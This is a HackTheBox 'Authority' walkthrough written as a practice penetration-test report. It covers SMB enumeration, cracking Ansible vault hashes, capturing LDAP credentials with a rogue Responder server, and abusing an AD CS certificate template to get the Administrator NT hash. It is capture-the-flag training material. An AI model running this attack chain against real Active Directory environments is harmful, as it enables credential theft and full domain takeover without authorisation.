HTB: Authority Walkthrough
Overview
This is intended to serve as a walkthrough for HackTheBox’s Authority machine and general practice for writing PenTest reports.
 HTB Authority: 112th Person to PWN
HTB Authority: 112th Person to PWN
Machine Summary
The Penetration test starts by accessing a readable “Development” SMB share on the Domain Controller (DC), which contains the Password Manager (PWM) for the LDAP password self-service application’s Ansible configuration files. This includes the application’s Ansible vault credentials. The AES256 encrypted Ansible vault uses weak passwords, and is cracked to reveal the PWM’s admin password.
This password is used to gain access to the PWM Configuration Editor, where the LDAP query being made by the application is changed to point toward a malicious LDAP server. Once the PWM application makes the query, the svc_ldap user’s password is revealed. These credentials can be used to login to the Domain Controller.
Upon logging the pentester notices a “C:\Certs” directory containing a personal information exchange (PFX) file, indicating that Active Directory Certificate Services (AD CS) are in place. Using the svc_ldap credentials the pentester can add a Machine computer to the domain, request a certificate to the CorpVPN template for the Administrator user, obtain the Administrator’s NT hash, and log in as the Administrator user. This results in a full compromise of the domain.
Technical Details
This section outlines each of the necessary steps required to achieve full compromise. This starts with an initial reconnaissance phase to find which protocols are open and accessible. Each of the protocols found to be of “high value” are enumerated.
Initial Reconnaissance
The pentester first verified if the machine can respond to pings:  Testing Ping Connectivity
Testing Ping Connectivity
TCP Nmap Scan
The successful pings to the machine mean that Nmap can use TCP connect packets to verify if a port is open. Therefore, the pentester utilizes the following options with the Nmap scan:
--top-ports 1000— scan the 1,000 most common ports-sV— Enables version detection; further interrogation of the open port to determine what is actually being ran10.10.11.222— IPv4 address of target-oN nmap-TCP.txt— Saving Nmap output in plaintext to the designated file
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~/HTB/Authority]
└─$ nmap --top-ports 1000 -sV 10.10.11.222 -oN nmap-TCP.txt
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-05 16:21 EDT
Nmap scan report for authority.htb (10.10.11.222)
Host is up (0.029s latency).
Not shown: 986 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos
(server time: 2024-04-06 01:51:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP
(Domain: authority.htb, Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP
(Domain: authority.htb, Site: Default-First-Site-Name)
3268/tcp open ldap Microsoft Windows Active Directory LDAP
(Domain: authority.htb, Site: Default-First-Site-Name)
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP
(Domain: authority.htb, Site: Default-First-Site-Name)
3389/tcp open ms-wbt-server Microsoft Terminal Services
8443/tcp open ssl/https-alt
Service Info: Host: AUTHORITY; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 48.62 seconds
UDP Nmap Scan
Nmap is also utilized to search for any UDP open ports:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/HTB/Authority]
└─$ sudo nmap -sU 10.10.11.222 -oN nmap-UDP.txt
[sudo] password for kali:
Starting Nmap 7.94 ( https://nmap.org ) at 2024-04-05 16:48 EDT
Nmap scan report for 10.10.11.222
Host is up (0.072s latency).
Not shown: 989 closed udp ports (port-unreach)
PORT STATE SERVICE
53/udp open domain
88/udp open kerberos-sec
123/udp open ntp
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
389/udp open|filtered ldap
464/udp open|filtered kpasswd5
500/udp open|filtered isakmp
4500/udp open|filtered nat-t-ike
5353/udp open|filtered zeroconf
5355/udp open|filtered llmnr
Nmap done: 1 IP address (1 host up) scanned in 1254.65 seconds
SMB Enumeration
The pentester notices a few interesting ports that are accessible but uses the Sever Message Block (SMB) [TCP: 445] to begin the enumeration process.
Enum4Linux
For the initial enumeration of SMB, the pentester utilizes the open-source tool enum4linux-ng with the following options:
1
2
3
┌──(kali㉿kali)-[~/HTB/Authority]
└─$ /opt/enum4linux-ng/enum4linux-ng.py -UGSOL 10.10.11.222 -oJ enum4lin-scan
ENUM4LINUX - next generation (v1.3.2)
-U— Enumerate Users via RPC-G— Enumerate Groups via RPC-S— Enumerate Shares via RPC-O— Attempt to gather Operating System (OS) via RPC-L— Additional Domain Information via LDAP/LDAPS (Domain Controllers only)-oJ enum4lin-scan— Logging the command outputs to the designated file in JSON format.
The Enum4Linux tool lists that anonymous access is enabled over SMB, meaning that no credentials are required to start a session on 10.10.11.222’s SMB service.  Enum4Linux Anonymous Session
Enum4Linux Anonymous Session

smbmap
The ability to start anonymous sessions means sessions can be started on SMB without providing valid credentials; however, this does not mean that the shares’ content is accessible. Therefore, the open-source tool smbmap is used to list all shares and the permissions provided with an anonymous session.
-u 'est15'— Random username-p ''— Empty password parameter to illustrate anonymous session-d HTB— Domain identified through initial reconnaissance and enum4linux-H— Host to scan
In this case, smbmap has identified two (2) non-default SMB shares: Department Shares and Development. The anonymous session’s permissions only allow for “READ ONLY” access to the Developement share. This remote SMB share is mounted with the following command.
1
sudo mount cifs \\\\10.10.11.222\\Development\\ /home/kali/HTB/Authority
PWM Admin Password
The Development’s Ansible\Automation\Ansible\PWM\defaults directory stores the Ansible vault’s encrypted passwords within the PWM “main.yml” Yet Another Markup Language (YAML) playbook. The AES256 encrypted password strings are redacted for security purposes.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/…/Development/Automation/Ansible/PWM]
└─$ cat defaults/main.yml
---
pwm_run_dir: "{{ lookup('env', 'PWD') }}"
pwm_hostname: authority.htb.corp
pwm_http_port: "{{ http_port }}"
pwm_https_port: "{{ https_port }}"
pwm_https_enable: true
pwm_require_ssl: false
pwm_admin_login: !vault |
$ANSIBLE_VAULT;1.1;AES256
32666[...]3065313438
pwm_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
31356[...]3630356531
ldap_uri: ldap://127.0.0.1/
ldap_base_dn: "DC=authority,DC=htb"
ldap_admin_password: !vault |
$ANSIBLE_VAULT;1.1;AES256
63303[...]6135663764

The pwm_admin_login, pwm_admin_password, and ldap_admin_password AES256 encrypted strings are stored into files on the system and converted into a crackable hash format using JohnTheRipper’s ansible2john utility. The pwm_admin_password is redacted for security purposes.
1
2
3
4
5
6
┌──(kali㉿kali)-[~/HTB/Authority]
└─$ ansible2john pwm_admin_password > pwm_admin_password.hash
┌──(kali㉿kali)-[~/HTB/Authority]

└─$ cat pwm_admin_password.hash
$ansible$0*0*15c849c2[...]905f70da5
The hashes are then run through the open-source hash-cracking tool Hashcat. Of the three (3) Ansible vault encrypted strings obtained, only the pwm_admin_password hash was able to be cracked.
1
2
┌──(kali㉿kali)-[~/HTB/Authority]
└─$ hashcat -m 16900 -a 0 pwm_admin_password.hash /usr/share/wordlists/rockyou.txt
-m 16900— Hash mode List of Hashes-a 0— Set attack mode to straight
With the plaintext password for the Ansible vault obtained the pwm_admin_password’s encrypted string is decrypted:
svc_ldap User Foothold

The pwm_admin_passwod allows access to the PWM application’s configuration editor located at the https://10.10.11.222:8443/pwm/private/config/editor endpoint. This allows us to control the LDAP query being made by the application under the LDAP > LDAP Directories > default > Connection setting.
Rogue LDAP Authentication Server
The open-source tool Responder is used to create a rogue LDAP server:
1
2
┌──(kali㉿kali)-[~/HTB/Authority]
└─$ sudo responder -I tun0
-I tun0–> Setting the interface for the tool to listen on
The PWM application’s LDAP query is changed to point towards our rogue LDAP server. Then by running “Test LDAP Profile” the Domain Controller makes an LDAP authentication request to our server. This outputs the svc_ldap user’s cleartext credentials.
 Controlling the LDAP Query
Controlling the LDAP Query  svc_ldap Credentials Obtained
svc_ldap Credentials Obtained
svc_ldap EvilWinRM Session
These credentials can be used with the open-source tool EvilWinRM, which takes advantage of Windows Remote Management (WinRM) [TCP: 5985], to gain a remote PowerShell terminal session as the svc_ldap user.
 Remote Powershell Session as svc_ldap
Remote Powershell Session as svc_ldap
Privilege Escalation

Upon logging in as the svc_ldap user the system is manually enumerated to identify any potential misconfigurations to escalate privileges. The root directory (C:) contains a Certs folder. Within C:\Certs is a single LDAPs.pfx (Personal Information Exchange) file, which is used to store password-protected certificates. The machine is a Domain Controller running an Active Directory (AD) environment. A lateral movement and privilege escalation technique is to abuse AD Certificate Services (AD CS). The Certs directory with a certificate file points towards AD CS being in place.
Vulnerable CA Template

Certify is a C# open-source tool used to enumerate and assist in abusing AD CS. Certify scans the environment for any vulnerable AD CS templates with the .\Certify.exe find /vulnerable command. Certify identified the CorpVPN as a vulnerable AD CS Template.
CA Name : authority.authority.htb\AUTHORITY-CA— The Certificate Authority (CA) used to issue certificates and manage certificate validityTemplate Name : CorpVPN— The pre-configured Certificate template that is vulnerablemsPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT— Allows certificate requestor to provide any subject information to the certificate requestpkiextendedkeyuseage : Client Authentication— Client Authentication is setEnrollment Rights : HTB\Domain Computers— Any computer in the Domain Computers group is allowed to request a certificate from this template
Add New Machine Account to Domain
The svc_ldap user is not a member of HTB\Domain Computers group; however, this Microsoft Learn Article explains that by default certain versions of Windows Server allow authenticated users (svc_ldap) to join ten (10) machine accounts to the domain. Therefore, this default permission can be abused to remotely add a computer to the domain, successfully joining the HTB\Domain Computers group.

To verify that 10.10.11.222 DC has this default permission enabled the open-source tool PowerView’s Get-DomainObject cmdlet can be utilzed to verify that the ms-DS-MachineAccountQuota setting is not zero. In this case, the 10.10.11.222 DC does allow up to 10 machine accounts to be added.

Impacket’s open-source tool addcomputer.py uses svc_ldap’s credentials to add successfully a computer to the domain.
-computer-name 'EvilComp$'— Name of machine account-computer-pass 'evilpassword'— Setting password for the new machine account'HTB'/'svc_ldap':'<svc_ldap_password'— Credentials used to authenticate to the domain and add a new machine account
Requesting Administrator CorpVPN Certificate
Because the msPKI-Certificate-Name-Flag: ENROLLEE_SUPPLIES_SUBJECT setting is configured for the CorpVPN certificate template, certificates can be requested for the Administrator user using the added machine account. Certipy, an open-source tool to assist in abusing AD CS, is used to request a certificate.
Note, if certipy outputs the Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) this HackTricks command synchronizes the machine’s clock with the DC. Once the attacking machine’s clock has been synced with the DC, the error should no longer occur.
 CorpVPN Administrator Certificate
CorpVPN Administrator Certificate
-ca AUTHORITY-CA— The vulnerable template’s Certificate Authority-template CorpVPN— Specifying the vulnerable certificate template-upn 'Administrator@authority.htb'— The User Principal Name (UPN) / user account name for the owner of the certificate

Administrator NT Hash
Certipy utilizes the requested certificate administrator.pfx with PKINIT Kerberos extension for authentication. This attempts to obtain a Ticket Granting Ticket (TGT) for the Administrator user, and attempts to get the NT hash.
 Certipy Administrator NT Hash Obtained)
Certipy Administrator NT Hash Obtained)
The NT Hash for the Administrator user can be used to perform a Pass the Hash (PTH) attack. This gives the ability to start a remote PowerShell session as the Administrator user. This proves a full compromise of the AUTHORITY.HTB domain.